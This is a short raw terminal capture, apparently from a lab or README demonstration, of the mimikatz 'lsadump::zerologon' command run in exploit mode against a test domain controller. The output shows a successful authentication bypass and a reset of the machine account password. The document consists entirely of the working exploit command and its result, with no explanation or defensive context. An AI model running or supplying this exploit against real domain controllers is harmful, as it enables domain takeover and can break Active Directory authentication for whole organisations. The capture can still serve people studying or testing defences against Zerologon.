 mimikatz # lsadump::zerologon /target:dc_test.test.local /account:dc_test$ /exploit /null
[rpc] Remote   : dc_test.test.local
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: yes
Target : dc_test.test.local
Account: dc_test$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
========================================================================================================================
=======================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable